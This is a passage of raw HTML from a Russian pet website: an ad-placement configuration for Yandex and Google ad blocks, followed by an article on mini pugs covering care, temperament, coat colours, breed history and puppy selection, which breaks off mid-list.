})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-192224 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Мини мопс (карликовый): описание американской породы</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-192224" class="post-192224 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Уход за мопсами</h2><p><img decoding="async" src="/wp-content/uploads/d/e/4/de4f1534ffb93f11d97245d26c55c97b.jpeg" alt="" /></p><p><a href="/pravila-soderzania-i-uhoda-za-senkom-ili-vzroslym-mopsom-v-kvartire/">Ухаживать за мопсом</a> в домашних условиях не слишком сложно. Как и другим собакам, им надо регулярно чистить уши и зубы, следить за чистотой глаз и складок на носу, а также подрезать когти по мере их отрастания. Также этим милым песикам требуется сбалансированное питание, обогащенное витаминами и микроэлементами. Из-за некоторой склонности к ожирению перекармливать мопса не следует, даже если он постоянно старательно делает вид, что дико голоден.</p><p>Частота выгуливания мопсов зависит от их возраста. Так, щенков обычно выгуливают 3-4 раза в день, а взрослых собак — не менее 2-х раз в день. Из-за особенностей строения носовой полости мопсов, они плохо переносят как жару, так и холод, по этой причине в очень жаркую и очень холодную погоду длительность прогулок сокращается вдвое.</p><p>Водные процедуры (купание) для мопсов проводят примерно раз в три месяца. Что касается прогулок, то каждый раз купать после выгула их не нужно, а достаточно лишь обтереть шерсть и лапы собаки влажным полотенцем.</p><p>Во избежание проблем с глазами желательно не разрешать собаке бегать по пыльным дорожкам или очень высокой траве. Причем высокая трава может быть опасна не только в плане глазных болезней, но и в плане клещей. В доме, где живёт мопс, обязательно всегда должны быть в наличии глазные капли. Подбор глазных капель лучше поручить ветеринару.</p><h2>Характер и воспитание</h2><p>Характер не соответствует первому впечатлению от внешности. Глядя на складочки собачки, создается впечатление, что она только и делает, что ест, спит. Владельцы представителей породы отмечают высокую активность, энергичность, жизнерадостность, любопытство своих питомцев.</p><p>Такие особенности характера особенно ярко выражены до 2-3-летнего возраста. Затем животные становятся более спокойными, рассудительными, но это не делает их флегматиками. Особенно мини мопсы любят проводить время с детьми. Активность собачек универсальная: они любят играть в свои, «собачьи» игры, также с удовольствием готовы поддержать любое занятие хозяина, ребенка. Все же чрезмерная активность им не свойственная, поэтому если они не захотят участвовать в чем-то, то станут просто наблюдателями.</p><p><img decoding="async" src="/wp-content/uploads/0/0/7/007fc12fc068ebe86f4f0dda12da3143.jpeg" alt="" /></p><p>Ум, сообразительность мини мопсов делают процесс воспитания относительно легким, главное – вовремя его начать</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p> С момента появления щенка в доме, важно дать понять ему свое место, показать авторитет хозяина. Животное легко освоит базовые команды, давать их нужно четко, громко, обязательно поощрять первое время за послушание</p><h2>Варианты окраса</h2><p>Все допустимые виды окраса четко описаны в стандарте породы. Блестящая тонкая шерсть мопса всегда гладкая и короткая, довольно тонкая. Порода может иметь бежевый, абрикосовый или персиковый (с рыжим в тоне), серебристый, признанный в ЕС и США, или черный основной фон. Отметины должны быть максимально близкими к черному тону. У мопсов должен быть «ремень» на спине, морда или маска, контрастная основному тону (кроме черного), уши, «алмаз» во лбу и «родимые пятна» на щеках.</p><p><img decoding="async" src="/wp-content/uploads/0/2/e/02e0540eb149648865da6a03c1deb39b.jpeg" alt="" /></p><p>У светлых окрасов должна присутствовать ярко выраженная разность между фоном и темными вкраплениями. Чем сильнее будет контраст, тем выше оценка. Белое пятно на груди считается недостатком. В черном окрасе должны отсутствовать вкрапления рыжих волосков. Бежевый может сильно разбеляться, практически до слоновой кости.</p><p><img decoding="async" src="/wp-content/uploads/4/7/b/47b408f8e03ebbf7892abcfb7841bac1.jpeg" alt="" /></p><p>Нестандартные варианты окраса могут быть самыми разными.</p><ol><li> Мопс-альбинос. Для него характерен снежно-белый окрас с контрастной черной мордой, или полностью лишенный темных вкраплений.</li><li> Стальной или светло-серый.</li><li> Шоколадный со светло-коричневой мочкой носа.</li><li> Тигровый, с выраженными полосами. Получается при смешении кровей собак разных окрасов.</li><li> Палевый с маской шоколадно-коричневого оттенка.</li><li> Мраморный с серебристо-бежевым фоном и черными пятнами.</li></ol><p>Собаки этих окрасов не встречаются на выставочном ринге, но становятся прекрасными домашними любимцами.</p><p> <img decoding="async" src="/wp-content/uploads/a/5/a/a5a192de0bc50dae2590163bcc76a144.jpeg" alt="" /></p><h2>История происхождения вида</h2><p>Родиной Мопсов считается Древний Китай. Именно там были в почете короткомордые квадратные собачки похожие на Пекинесов. Кстати именно их определяют как прародителей Мопсов, но генетически это не доказано. В тот период существовало 2 схожие породы: Ха Па и Ло Цзе. Первые были длинношерстными, вторые же больше всего походили на современных Мопсов.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='192243,192244,192245,192246,192247,192248,192249,192250,192251,192252'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-192224 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/6/6/566353de70ff0407bf42082890bd7292.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/5/6/6/566353de70ff0407bf42082890bd7292.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/6/6/566353de70ff0407bf42082890bd7292.jpg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/6/c/c6c62e705a9db85133764b6d04c5a32d.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/c/6/c/c6c62e705a9db85133764b6d04c5a32d.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/6/c/c6c62e705a9db85133764b6d04c5a32d.jpg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/f/b/efbbe6058e6524c9d57cf0551c5354ff.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/e/f/b/efbbe6058e6524c9d57cf0551c5354ff.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/f/b/efbbe6058e6524c9d57cf0551c5354ff.jpg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/b/b/9bb10c503dcce91a2f8eba1fb967531f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/b/b/9bb10c503dcce91a2f8eba1fb967531f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/b/b/9bb10c503dcce91a2f8eba1fb967531f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/6/a/76ac46de740d22376b0efa3fc4e5eec0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/6/a/76ac46de740d22376b0efa3fc4e5eec0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/6/a/76ac46de740d22376b0efa3fc4e5eec0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/c/0/cc0361c05f228f994e7de53f8c6fa830.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/c/0/cc0361c05f228f994e7de53f8c6fa830.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/c/0/cc0361c05f228f994e7de53f8c6fa830.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/0/7/b076ada37d221a2bac41b5fdc3e17e0b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/0/7/b076ada37d221a2bac41b5fdc3e17e0b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/0/7/b076ada37d221a2bac41b5fdc3e17e0b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/6/9/a696022ba369ef2815fee6ef8e0d13de.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/6/9/a696022ba369ef2815fee6ef8e0d13de.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/6/9/a696022ba369ef2815fee6ef8e0d13de.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/0/6/c06e3f0dbb777e11efe0bbadac77d961.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/0/6/c06e3f0dbb777e11efe0bbadac77d961.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/0/6/c06e3f0dbb777e11efe0bbadac77d961.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/0/5/505b5944a0d98ddfa345998a53a51618.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/0/5/505b5944a0d98ddfa345998a53a51618.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/0/5/505b5944a0d98ddfa345998a53a51618.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl></div></div><p>Ло Цзе держать мог любой человек, обладающий достаточным материальным достатком для содержания, ведь такую собаку носили на специальных креслах нанятые люди, не давая питомцу перегружаться. Ха Па считались исключительно императорскими питомцами, которых было запрещено выносить из дворца.</p><p>Само слово «Мопс» считается нидерландским. Поначалу эту породу называли разными именами. Так, например, французы прозвали собак Карлинами, в честь известного актера Карлино, сценическая маска которого была похожа на морду Мопса. Английское название «Pug» переводится как «моська». По всей Европе эти песики были известны как будуарные, они согревали своих владелиц в неотапливаемых помещениях.</p><p><img decoding="async" src="/wp-content/uploads/a/2/0/a20046ebe9241f0fa3780078bb9f5d74.jpeg" alt="" /></p><p>На европейскую часть континента Мопсы попали благодаря активной торговле между Китаем и Францией. Случилось это примерно в 1550 году. Порода быстро приобрела популярность и распространилась по другим странам. В особом почете она была в Голландии. Персиковый цвет собак уподоблял государственным цветам правящих Оранских.</p><p>Кроме этого, один из любимцев королевы Марии II Оранской спас королю жизнь во время войны с Испанией (16 век). Пес разбудил его своим лаем, предупреждая о наступлении противника.</p><p>Долгое время порода была на пике популярности во Франции. Особенно во времена правления Наполеона. Дело в том, что Мопс по кличке Фортуна был любимцем невесты императора Жозефины. Но, после возвращения власти Бурбонов, этих собак перестали разводить, преследуя политические цели. Беспорядочная селекция и неправильное содержание ухудшили генофонд породы. Мопсы были на грани вымирания.</p><p>В 1864 году королева Виктория потребовала найти чистокровную собаку. Особь была найдена, но для селекции требовалось еще, как минимум, одна. Ее-то и привезли из Китая, как и многих других. В этот период породная ветка разделилась по окрасам собак: первую назвали «теплом солнца» (бежевые и персиковые псы), а вторую «чернотой ночи» (черные и шоколадные).</p><p>Первый породный клуб был официально зарегистрирован в 1883 году. С этого времени ведется упорядоченная и закрепленная работа над развитием собак. Стандарт опубликовали в 1888.</p><p><img decoding="async" src="/wp-content/uploads/b/d/9/bd9881a33cf06ab8fe4aee51d88412bd.jpeg" alt="" />На фото черный мопс</p><h2>Как выбрать щенка?</h2><p>Стать владельцем маленького мопса мечтают многие люди. Что нужно знать перед приобретением животного, как выглядят новорожденные щенята, кого лучше выбрать из помета, и в каком возрасте – ответы на все эти вопросы лучше найти до того, как придется принимать окончательное решение.</p><p><img decoding="async" src="/wp-content/uploads/a/e/d/aeda3434b9decff1c22b8ff5dd3498d4.jpeg" alt="" /></p><p>Среди критериев выбора можно выделить ряд моментов.</p><ol><li> Класс питомца. Если планируется вести выставочную деятельность, следует выбирать щенков шоу-класса от титулованных производителей с безупречным экстерьером. Чуть дешевле стоит потомство категории брид — оно допускается к разведению, но может иметь небольшие дефекты внешности. Пет-класс допускает нестандартные окрасы, надеяться на выставочную карьеру или продажу щенков не стоит.</li><li> Половая принадлежность. Мальчики — отважные, коммуникабельные, умные собаки с развитым чувством территории. Они могут метить собственную жилплощадь, но в остальном не доставляют хлопот. Девочки — более спокойные, уверенные в себе. Врожденное поведение леди меняется лишь дважды в год в период течки, но со стерилизованной собакой и эта проблема полностью устраняется.</li><li> Возраст животного. Брать щенка мопса домой можно не раньше, чем ему исполнится 1,5 месяца. Но более надежным вариантом будет приобретение уже вакцинированного питомца. Оптимальный возраст — 2,5 месяца и старше. Подращенного щенка и кормить нужно реже — около 4 раз в день, без ночных подъемов.</li><li> Социальная 